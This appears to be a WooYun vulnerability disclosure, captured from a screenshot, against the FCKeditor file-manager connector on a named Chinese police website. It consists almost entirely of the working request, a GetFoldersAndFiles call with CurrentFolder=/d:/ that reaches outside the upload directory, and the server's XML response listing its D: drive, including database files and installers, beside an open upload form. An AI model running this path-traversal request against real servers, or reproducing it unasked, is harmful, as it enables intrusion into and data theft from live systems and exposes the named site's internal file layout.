 http://www.xnpolice.gov.cn/fck//editor/filemanager/connectors/test.html#
Connector: Current Folder Resource Type
ASP.Net /d:/ File
Get Folders Get Folders and Files Create Folder File Upload
Browse... Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2Fd%3A%2F
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/d:/" url="/fck/editor/filemanager/connectors/aspx/newsimg/d:/" />
- <Folders>
<Folder name="$RECYCLE.BIN" />
<Folder name="app" />
<Folder name="BaiduYunDownload" />
<Folder name="convertDll" />
<Folder name="msjw_webservice" />
<Folder name="msjw_website" />
<Folder name="oracle" />
<Folder name="System Volume Information" />
<Folder name="win32_11gR2_database_1of2" />
<Folder name="xining" />
<Folder name="xining0805" />
<Folder name="xining0812" />
<Folder name="xining0824" />
<Folder name="xining0826" />
<Folder name="zjtemp" />
<Folder name="新建文件夹" />
</Folders>
- <Files>
<File name="cx_Oracle-5.1-10g.win32-py2.6(1).msi" size="288" />
<File name="ffmpeg_av_debug.log" size="1" />
<File name="log.txt" size="4" />
<File name="pagefile.sys" size="67351988" />
<File name="rzdxpt.exe" size="64" />
<File name="win32_11gR2_database_1of2.rar" size="1566557" />
<File name="xiningConvert.py" size="6" />
<File name="xnwz.dmp" size="282" />
</Files>
</Connector>
www.wooyun.org